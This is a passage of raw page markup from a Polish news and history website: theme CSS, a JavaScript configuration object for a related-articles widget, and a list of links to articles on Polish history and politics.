.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":23783,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"21","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "109";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "4";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-historie-polskich-czarownic/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe historie polskich czarownic" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/0006XSQZS1PHB71J-C122-F4-696x423.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-historie-polskich-czarownic/" rel="bookmark" title="Prawdziwe historie polskich czarownic">Prawdziwe historie polskich czarownic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/andrzej-duda-chce-ustanowic-narodowe-swieto-powstan-slaskich/" rel="nofollow bookmark" class="td-image-wrap " title="Andrzej Duda chce ustanowić narodowe święto Powstań Śląskich" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FR0OVkjXMAEqjjo.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/andrzej-duda-chce-ustanowic-narodowe-swieto-powstan-slaskich/" rel="bookmark" title="Andrzej Duda chce ustanowić narodowe święto Powstań Śląskich">Andrzej Duda chce ustanowić narodowe święto Powstań Śląskich</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/oburzajace-slowa-posla-wiosny-zachwala-iii-rzesze/" rel="nofollow bookmark" class="td-image-wrap " title="Oburzające słowa posła &#8222;Wiosny&#8221;. Zachwala III Rzeszę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/kohut-lukasz-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/oburzajace-slowa-posla-wiosny-zachwala-iii-rzesze/" rel="bookmark" title="Oburzające słowa posła &#8222;Wiosny&#8221;. Zachwala III Rzeszę?">Oburzające słowa posła &#8222;Wiosny&#8221;. Zachwala III Rzeszę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/bylo-ich-316-zmarl-ostatni-cichociemny/" rel="nofollow bookmark" class="td-image-wrap " title="Było ich 316! Zmarł ostatni Cichociemny." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/03/Aleksander-Tarnawski.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/bylo-ich-316-zmarl-ostatni-cichociemny/" rel="bookmark" title="Było ich 316! Zmarł ostatni Cichociemny.">Było ich 316! Zmarł ostatni Cichociemny.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/82-rocznica-pierwszej-masowej-deportacji-polakow-na-wschod/" rel="nofollow bookmark" class="td-image-wrap " title="82. rocznica pierwszej masowej deportacji Polaków na Wschód" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/bialystok-696x376.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/82-rocznica-pierwszej-masowej-deportacji-polakow-na-wschod/" rel="bookmark" title="82. rocznica pierwszej masowej deportacji Polaków na Wschód">82. rocznica pierwszej masowej deportacji Polaków na Wschód</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/traktat-z-maastricht-trzy-dekady-zaklinania-rzeczywistosci-i-polityki-podwojnych-standardow/" rel="nofollow bookmark" class="td-image-wrap " title="Traktat z Maastricht – trzy dekady zaklinania rzeczywistości i polityki podwójnych standardów" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/07/Unia-Europejska-021-696x407.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/traktat-z-maastricht-trzy-dekady-zaklinania-rzeczywistosci-i-polityki-podwojnych-standardow/" rel="bookmark" title="Traktat z Maastricht – trzy dekady zaklinania rzeczywistości i polityki podwójnych standardów">Traktat z Maastricht – trzy dekady zaklinania rzeczywistości i polityki podwójnych standardów</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-obnazyl-bledy-teorii-ekonomicznych-marksa-bruno-hildebrand/" rel="nofollow bookmark" class="td-image-wrap " title="Bruno Hildebrand – pierwszy obnażył błędy teorii ekonomicznych Marksa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/2BrunoHildebrand1812-1878-696x752.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-obnazyl-bledy-teorii-ekonomicznych-marksa-bruno-hildebrand/" rel="bookmark" title="Bruno Hildebrand – pierwszy obnażył błędy teorii ekonomicznych Marksa">Bruno Hildebrand – pierwszy obnażył błędy teorii ekonomicznych Marksa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/bloody-sunday-50-rocznica-krwawej-niedzieli-w-irlandii-polnocnej/" rel="nofollow bookmark" class="td-image-wrap " title="Bloody Sunday – 50. rocznica „krwawej niedzieli” w Irlandii Północnej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/pomnik-696x587.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/bloody-sunday-50-rocznica-krwawej-niedzieli-w-irlandii-polnocnej/" rel="bookmark" title="Bloody Sunday – 50. rocznica „krwawej niedzieli” w Irlandii Północnej">Bloody Sunday – 50. rocznica „krwawej niedzieli” w Irlandii Północnej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pionier-swiatowego-przemyslu-naftowego-ignacy-lukasiewicz/" rel="nofollow bookmark" class="td-image-wrap " title="Pionier światowego przemysłu naftowego – Ignacy Łukasiewicz" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/3lukas-696x706.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pionier-swiatowego-przemyslu-naftowego-ignacy-lukasiewicz/" rel="bookmark" title="Pionier światowego przemysłu naftowego – Ignacy Łukasiewicz">Pionier światowego przemysłu naftowego – Ignacy Łukasiewicz</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/oskarzenie-nie-tylko-skandaliczne-ale-przede-wszystkim-niezgodne-z-prawda/" rel="nofollow bookmark" class="td-image-wrap " title="Oskarżenie nie tylko skandaliczne, ale przede wszystkim niezgodne z prawdą" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/01/Auschwitz-696x532.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/oskarzenie-nie-tylko-skandaliczne-ale-przede-wszystkim-niezgodne-z-prawda/" rel="bookmark" title="Oskarżenie nie tylko skandaliczne, ale przede wszystkim niezgodne z prawdą">Oskarżenie nie tylko skandaliczne, ale przede wszystkim niezgodne z prawdą</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polacy-pamietaja-o-stowarzyszeniu-memorial/" rel="nofollow bookmark" class="td-image-wrap " title="Polacy pamiętają o Stowarzyszeniu „Memoriał”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/Memorial-Putin-Stalin-z-nami1-696x348.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polacy-pamietaja-o-stowarzyszeniu-memorial/" rel="bookmark" title="Polacy pamiętają o Stowarzyszeniu „Memoriał”">Polacy pamiętają o Stowarzyszeniu „Memoriał”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/karlino-sen-o-polskim-kuwejcie/" rel="nofollow bookmark" class="td-image-wrap " title="Karlino – sen o „polskim Kuwejcie”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/karlino-696x517.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/karlino-sen-o-polskim-kuwejcie/" rel="bookmark" title="Karlino – sen o „polskim Kuwejcie”">Karlino – sen o „polskim Kuwejcie”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kim-byli-trzej-krolowie/" rel="nofollow bookmark" class="td-image-wrap " title="Kim byli Trzej Królowie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/01/advent-pixabay-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kim-byli-trzej-krolowie/" rel="bookmark" title="Kim byli Trzej Królowie?">Kim byli Trzej Królowie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jan-czochralski-to-on-przeniosl-nas-w-cyfrowy-swiat/" rel="nofollow bookmark" class="td-image-wrap " title="Jan Czochralski – to on przeniósł nas w cyfrowy świat" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/J._Czochralski_ca_1910.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jan-czochralski-to-on-przeniosl-nas-w-cyfrowy-swiat/" rel="bookmark" title="Jan Czochralski – to on przeniósł nas w cyfrowy świat">Jan Czochralski – to on przeniósł nas w cyfrowy świat</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/siergiej-kowalow-wy-zapominacie-wszystko-wywiad/" rel="nofollow bookmark" class="td-image-wrap " title="Siergiej Kowalow – wy zapominacie wszystko [WYWIAD]" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/08/pap_20180314_0YJ-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/siergiej-kowalow-wy-zapominacie-wszystko-wywiad/" rel="bookmark" title="Siergiej Kowalow – wy zapominacie wszystko [WYWIAD]">Siergiej Kowalow – wy zapominacie wszystko [WYWIAD]</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/narodowy-dzien-zwycieskiego-powstania-wielkopolskiego-27-grudnia-po-raz-pierwszy-obchodzimy-nowe-swieto-panstwowe/" rel="nofollow bookmark" class="td-image-wrap " title="Narodowy Dzień Zwycięskiego Powstania Wielkopolskiego – 27 grudnia po raz pierwszy obchodzimy nowe święto państwowe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/Powstanie_wielkopolskie_1919-696x404.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/narodowy-dzien-zwycieskiego-powstania-wielkopolskiego-27-grudnia-po-raz-pierwszy-obchodzimy-nowe-swieto-panstwowe/" rel="bookmark" title="Narodowy Dzień Zwycięskiego Powstania Wielkopolskiego – 27 grudnia po raz pierwszy obchodzimy nowe święto państwowe">Narodowy Dzień Zwycięskiego Powstania Wielkopolskiego – 27 grudnia po raz pierwszy obchodzimy nowe święto państwowe</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podnies-reke-boze-dziecie-i-zakazane-wersy-o-ojczyznie/" rel="nofollow bookmark" class="td-image-wrap " title="„Podnieś rękę, Boże Dziecię…” i zakazane wersy o Ojczyźnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/Podnies-reke-Boze-Dziecie-696x436.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podnies-reke-boze-dziecie-i-zakazane-wersy-o-ojczyznie/" rel="bookmark" title="„Podnieś rękę, Boże Dziecię…” i zakazane wersy o Ojczyźnie">„Podnieś rękę, Boże Dziecię…” i zakazane wersy o Ojczyźnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/karol-levitoux-postac-laczaca-norwida-z-przemyslawem-gintrowskim/" rel="nofollow bookmark" class="td-image-wrap " title="Karol Levittoux – postać łącząca Norwida z Przemysławem Gintrowskim" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/LevittouxN-696x386.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/karol-levitoux-postac-laczaca-norwida-z-przemyslawem-gintrowskim/" rel="bookmark" title="Karol Levittoux – postać łącząca Norwida z Przemysławem Gintrowskim">Karol Levittoux – postać łącząca Norwida z Przemysławem Gintrowskim</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/koreanski-sposob-na-skok-gospodarczy/" rel="nofollow bookmark" class="td-image-wrap " title="Koreański sposób na skok gospodarczy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/Seul-696x477.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/koreanski-sposob-na-skok-gospodarczy/" rel="bookmark" title="Koreański sposób na skok gospodarczy">Koreański sposób na skok gospodarczy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/powstal-instytut-strat-wojennych-im-jana-karskiego/" rel="nofollow bookmark" class="td-image-wrap " title="Powstał Instytut Strat Wojennych im. Jana Karskiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/1WarsawJanuary_1945-696x574.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/powstal-instytut-strat-wojennych-im-jana-karskiego/" rel="bookmark" title="Powstał Instytut Strat Wojennych im. Jana Karskiego">Powstał Instytut Strat Wojennych im. Jana Karskiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pionier-swiatowej-kinematografii-kazimierz-proszynski/" rel="nofollow bookmark" class="td-image-wrap " title="Pionier światowej kinematografii – Kazimierz Prószyński" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/Slizgawka_film_Pleograf.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pionier-swiatowej-kinematografii-kazimierz-proszynski/" rel="bookmark" title="Pionier światowej kinematografii – Kazimierz Prószyński">Pionier światowej kinematografii – Kazimierz Prószyński</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
